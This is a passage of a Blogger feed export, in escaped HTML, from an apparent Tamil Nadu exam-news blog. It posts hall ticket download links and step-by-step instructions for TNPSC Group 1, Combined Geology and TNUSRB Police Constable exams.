\/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003EMains Hall Ticket Download Link available in TNPSC OTR Page (One Time Registration)\u0026nbsp; -\u0026nbsp;\u003Ca href=\"https:\/\/apply.tnpscexams.in\/otr?app_id=UElZMDAwMDAwMQ==\" target=\"_blank\"\u003Ehttps:\/\/apply.tnpscexams.in\/otr?app_id=UElZMDAwMDAwMQ==\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003ETNPSC Group 1 2021 Exam Hall Ticket Download Links\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Cb\u003EExact Link 1\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;-\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/apply.tnpscexams.in\/public\/hall-ticket-download\/eyJpdiI6IlwvOVZpd3RnemN0RlNMckE5QXhPNlBnPT0iLCJ2YWx1ZSI6ImZ4VEtITlFmazdIeDNPVWFqY1I0K3c9PSIsIm1hYyI6IjI5MWNkNDQ4MGFjNTRlNGIyMDAzZGY1MjFlMmExNjczZjZhYTU5MGJmY2Q3ZjgxODAxZjEwOTI5NjFmNzc3MDIifQ==\"\u003Ehttps:\/\/apply.tnpscexams.in\/public\/hall-ticket-download\/eyJpdiI6IlwvOVZpd3RnemN0RlNMckE5QXhPNlBnPT0iLCJ2YWx1ZSI6ImZ4VEtITlFmazdIeDNPVWFqY1I0K3c9PSIsIm1hYyI6IjI5MWNkNDQ4MGFjNTRlNGIyMDAzZGY1MjFlMmExNjczZjZhYTU5MGJmY2Q3ZjgxODAxZjEwOTI5NjFmNzc3MDIifQ==\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLink will be updated after official TNPSC Group 1 Hall Ticket Release\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can also download your TNPSC Group 1 2021 Prelims Hall Ticket from the below address\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EStep 1\u003C\/span\u003E\u003C\/b\u003E: Visit :\u0026nbsp;\u003Cu\u003E\u003Ca href=\"http:\/\/tnpscexams.net\/\" target=\"_blank\"\u003Ehttp:\/\/tnpscexams.net\/\u003C\/a\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center; text-decoration: underline;\"\u003E\n\u003Cspan style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"http:\/\/tnpscexams.net\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhShoRsklOOw2PyqVkOPlXhKnhd_cfTWzrImT_EEhxnfgpJR_-qd8UF99FqUaerBlyxaAscttTSt5t_7ASMFlfQRtOOmXVXiuEC1QpzD4scMddgFXbhIQm3zo6kafS2PIG_fyXN-7KJgtci\/s1600\/www.tnpscexams.net+Hall+Ticket+Download.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cu style=\"text-align: left;\"\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center; text-decoration: underline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; display: inline; text-align: center;\"\u003E\n\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003EStep 2\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E: A new page will with options like below select the Group 1 Services hall ticket\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; display: inline; text-align: center;\"\u003E\n\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003EStep 3\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E: \u0026nbsp;Enter your register Number and select submit\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia10C0yHW6b33DMsFaCW6KwBTa_U3ALWwmvi0B80JKBdFSUf9Ir3x67yssHOmuQXv7EZOz-aPiuMuiNLwXqE2KlNLxreXaQMoMC-WrotXz3B_NWk8SQLD_QzYBB0P8MTkwhE2EXwxhFtWK\/s1600\/TNPSC+Group+1+2015+Hall+Ticket+Download+here.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia10C0yHW6b33DMsFaCW6KwBTa_U3ALWwmvi0B80JKBdFSUf9Ir3x67yssHOmuQXv7EZOz-aPiuMuiNLwXqE2KlNLxreXaQMoMC-WrotXz3B_NWk8SQLD_QzYBB0P8MTkwhE2EXwxhFtWK\/s640\/TNPSC+Group+1+2015+Hall+Ticket+Download+here.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; display: inline; text-align: center;\"\u003E\n\u003C\/div\u003E\nCourtesy:\u003Cbr \/\u003E\n\u0026nbsp;\u003Cu\u003E\u003Ca href=\"http:\/\/tnpscexams.net\/\" target=\"_blank\"\u003Ehttp:\/\/tnpscexams.net\/\u003C\/a\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EStep 4\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E: \u0026nbsp;Save as PDF\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou are done!!!\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003ESyllabus and Study Materials\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 1 2021 Exam Syllabus\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/TNPSC-Group-1-Syllabus-New-Revised-Download.html\" target=\"_blank\"\u003ETNPSC Group 1 2021 Exam Syllabus\u0026nbsp;\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Group 1 2021 Mock Test\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cb style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2019\/09\/TNPSC-group-2-2a-Online-Test-Series-1.html\" target=\"_blank\"\u003ETry TNPSC Group 1\/2 2021 Mock Test Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/5881284322788417785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-1-Exam-Hall-Ticket-Download.html#comment-form","title":"19 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/5881284322788417785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/5881284322788417785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-1-Exam-Hall-Ticket-Download.html","title":"[Hall Ticket] TNPSC Group 1 Mains Hall Ticket 2022 Download HERE- www.tnpsc.gov.in👈"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6Xnm0zbRHhoiLQQN_-l-EiKbHSzE__xNFMy5kiE60rPSy_9VB8bRUNhgQ6TrKqcjV4UG8RQNmh7COfqIDwI3FPhlVvBGpStSValJIhyQN3Y7uKYgYdzUitaPP1Cum4atgzFcG0oWoFbn6FvflRGWJZ5fW2Q-un6DRLYpapK84OHQYp_R6Vq43ISlxcw=s72-w640-h604-c","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-8303422170355307559"},"published":{"$t":"2021-11-12T13:14:00.002+05:30"},"updated":{"$t":"2021-11-12T13:14:30.784+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Admit Card Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assistant Geologists"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hall Ticket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hall Ticket Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC"}],"title":{"type":"text","$t":"TNPSC Combined Geology Subordinate Service Hall Ticket Download 2021 - Exam Date: Nov 20\u002621, 2021"},"content":{"type":"html","$t":"\u003Cp\u003ETNPSC Combined Geology Subordinate Service Hall Ticket Download 2021 - Exam Date: Nov 20\u0026amp;21, 2021\u003C\/p\u003E\u003Cp\u003ETamil Nadu Public Service Commission has published the hall ticket for the post of Combined Geology Subordinate Service Examination for which the exams to be held on\u0026nbsp;20.11.2021\nFN \u0026amp; AN and 21.11.2021 FN in Chennai District Centre only.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8BU2AH7ZQrEC7ef0c1lgmq73oemKvmHRaYjG1fwHMxiEdsDJj1mEOa61FLT2nyUmskp8HaIRp6IfIROGlFyIWgKMZnDNzum-ffiVxZg_pzTl0Xm9Ck7Bmz81Ui-4pGzoAHN3FJSZ9bXX2\/s1755\/0003.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1755\" data-original-width=\"1241\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8BU2AH7ZQrEC7ef0c1lgmq73oemKvmHRaYjG1fwHMxiEdsDJj1mEOa61FLT2nyUmskp8HaIRp6IfIROGlFyIWgKMZnDNzum-ffiVxZg_pzTl0Xm9Ck7Bmz81Ui-4pGzoAHN3FJSZ9bXX2\/w452-h640\/0003.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETNPSC Geology Hall Ticket Download\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHall Download Link for\u0026nbsp;TNPSC Combined Geology Subordinate Service\u003C\/p\u003E\u003Cp\u003ELink 1 - \u003Ca href=\"https:\/\/apply.tnpscexams.in\/hall-ticket-download\/eyJpdiI6ImpTMzN4TTI3Nkt4M3JlV1ZaVzRuTUE9PSIsInZhbHVlIjoiejNlNHJXRGsxRmd3V1NGd21EdldRZz09IiwibWFjIjoiYWEwNWQyMDY2ODZlYzk1NzM2NTlkZDczY2MzMGJhYmYxZWU1MTdkYjZiMmI1MjdiZDRmMmZiY2I1MjI4ZTk4YiJ9\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/8303422170355307559\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2021\/11\/TNPSC-Geology-Hall-Ticket-Download.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/8303422170355307559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/8303422170355307559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2021\/11\/TNPSC-Geology-Hall-Ticket-Download.html","title":"TNPSC Combined Geology Subordinate Service Hall Ticket Download 2021 - Exam Date: Nov 20\u002621, 2021"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8BU2AH7ZQrEC7ef0c1lgmq73oemKvmHRaYjG1fwHMxiEdsDJj1mEOa61FLT2nyUmskp8HaIRp6IfIROGlFyIWgKMZnDNzum-ffiVxZg_pzTl0Xm9Ck7Bmz81Ui-4pGzoAHN3FJSZ9bXX2\/s72-w452-h640-c\/0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-6317377189012860269"},"published":{"$t":"2021-07-14T20:38:00.000+05:30"},"updated":{"$t":"2021-08-05T14:32:30.434+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"12th Results"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Admit Card Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Constables"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hall Ticket Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notifications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNUSRB"}],"title":{"type":"text","$t":"[Hall Ticket] TN Police Constable 2020-2021 Physical Exam Admit Hall Ticket Download - www.tnusrbonline.org"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb\u003ETN Police Constable Hall Ticket 2020 - TNUSRB Police Constable Hall Ticket Download 2020\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe hope you all have successfully applied for the\u0026nbsp;\u003Cb\u003ETNUSRB Tamil Nadu Constable\u0026nbsp;\u003C\/b\u003Ewell before the\u0026nbsp;\u003Cb\u003Elast date for applying\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/Tamilnadu-Police-Recruitments.html\" target=\"_blank\"\u003ETNUSRB Tamil Nadu Constable 2020\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E.\u0026nbsp;\u003C\/b\u003ELakhs of candidates applied for Tamil Nadu Constable Grade II 2020 this time. The total\u0026nbsp;TNUSRB Tamil Nadu Constable vacancy for this year is\u0026nbsp;\u003Cb\u003E10978\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETNUSRB Tamil Nadu Police Constable\u0026nbsp;\u003C\/b\u003EExam Date is published in the Notification - December 13, 2020\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCxWiGrBEmcwlnprV5ngb7XWZQ7U-8EnCIenYsRRIC9NNmPp2f7UZZ7S8nV2n9AHosM2vfRbnLh1HHm9n343ni-UUXoVBw8-Qc7_hSB96A5G0z_r3yJ_PlplmBG0PfYu60D0Hx9K3VTiFI\/s1280\/TNPSC+HALL+TICKET+DOWNLOAD.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCxWiGrBEmcwlnprV5ngb7XWZQ7U-8EnCIenYsRRIC9NNmPp2f7UZZ7S8nV2n9AHosM2vfRbnLh1HHm9n343ni-UUXoVBw8-Qc7_hSB96A5G0z_r3yJ_PlplmBG0PfYu60D0Hx9K3VTiFI\/s320\/TNPSC+HALL+TICKET+DOWNLOAD.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNUSRB 2021 Physical Exam Centre List\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EPhysical Exam Centre List \u003Ca href=\"https:\/\/www.tnusrbonline.org\/pdfs\/LIST_OF_20%20CENTRES_FOR_CV-PMT-ET-PET.pdf\" rel=\"nofollow\" target=\"_blank\"\u003EClick here\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003ETNUSRB 2021 Physical Exam Admit Card Download 👇\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; Physical Exam starts from July 26, 2021 - Candidates can download Admit card in this link -\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.tnusrbonline.org\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.tnusrbonline.org\/\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EWhen you can Download your\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003ETNUSRB\u0026nbsp;Tamil Nadu\u0026nbsp;Police constable 2020 Hall Ticket?\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ETNUSRB\u0026nbsp;Tamil Nadu\u0026nbsp;Police Constable 2020 Exam Hall ticket published in the First Week of December 2020. T\u003C\/b\u003Ehe hall ticket of all eligible candidates will be uploaded in the official site of\u0026nbsp;\u003Cb\u003ETNUSRB\u003C\/b\u003E. The Exact link to\u0026nbsp;download your\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnusrb.html\" target=\"_blank\"\u003ETNUSRB\u0026nbsp;\u003C\/a\u003ETamil Nadu Police Grade 2, jail warden 2020 hall ticket will be updated below to download easily.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ELatest: TNPSC Police Constable Hall Ticket Published Download Soon. Download Link\u0026nbsp; updated Below.\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/12\/TNUSRB-Police-Constable-Recruitment-Latest.html\" target=\"_blank\"\u003ETNUSRB Constable Recruitment 2020 Latest News\u003C\/a\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"g-plusone\" data-href=\"\" size=\"tall\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6iIX-iEeKTorULo9K_YYZm6yy6SzCQ7lVCzInGAgVZ2ufKya7EBSMmpnlnsQb4R0QpPWXAAePrLhTmTO5cb11h7d6Z6ZIUYlPCKnOfBhhOBhbIT_t0W5LUYeQXtQg_EUKUHLAIbGqm5eF\/s1600\/TNUSRB+TN+Police+Constable+Hall+Ticket+download+-+www.tnusrb.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6iIX-iEeKTorULo9K_YYZm6yy6SzCQ7lVCzInGAgVZ2ufKya7EBSMmpnlnsQb4R0QpPWXAAePrLhTmTO5cb11h7d6Z6ZIUYlPCKnOfBhhOBhbIT_t0W5LUYeQXtQg_EUKUHLAIbGqm5eF\/s400\/TNUSRB+TN+Police+Constable+Hall+Ticket+download+-+www.tnusrb.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003ETNUSRB\u0026nbsp;Tamil Nadu Police Constable 2020\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan id=\"TNPSC Engineering Services Exam 2014 Hall Ticket Download Links\" style=\"color: red;\"\u003ECall Letter for Physical Exam Download Links\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can also download your TNUSRB\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/hall-ticket.html\" target=\"_blank\"\u003E\u0026nbsp;Tamil Nadu Police Constable 2020 Exam Hall Ticket\u003C\/a\u003E\u0026nbsp;from the below address\u003Cbr \/\u003E\nLink 1:\u0026nbsp;\u003Ca href=\"http:\/\/www.tnusrbonline.org\/\" target=\"_blank\"\u003Ehttp:\/\/www.tnusrbonline.org\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan id=\"goog_1555754628\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1555754629\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003ETNUSRB\u0026nbsp;Tamil Nadu Police Constable 2020\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan id=\"TNPSC Engineering Services Exam 2014 Hall Ticket Download Links\" style=\"color: red;\"\u003EHall Ticket Download Links\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can also download your TNUSRB\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/hall-ticket.html\" target=\"_blank\"\u003E\u0026nbsp;Tamil Nadu Police Constable 2017 Exam Hall Ticket\u003C\/a\u003E\u0026nbsp;from the below address\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLink 1:\u0026nbsp;\u003Ca href=\"http:\/\/www.tnusrbonline.org\/\" target=\"_blank\"\u003Ehttp:\/\/www.tnusrbonline.org\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Link responsive TG--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-2362942375557025\" data-ad-format=\"link\" data-ad-slot=\"5753329883\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--TG resp Inside post--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-2362942375557025\" data-ad-format=\"auto\" data-ad-slot=\"4276596688\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv class=\"g-plusone\" data-href=\"\" size=\"tall\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EHow to download\u0026nbsp;TNUSRB\u0026nbsp;Tamil Nadu Constable Exam 2020 Hall ticket?\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EStep 1: Visit\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"http:\/\/www.tnusrbonline.org\/\" target=\"_blank\"\u003Ehttp:\/\/www.tnusrbonline.org\/\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: red; font-weight: bold;\"\u003EStep 2:\u0026nbsp;\u003C\/span\u003ESelect Download Hall Ticket\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nYou are done!!!\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESub Inspector 2021 Free Mock Test\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nTake a\u0026nbsp;\u003Ca 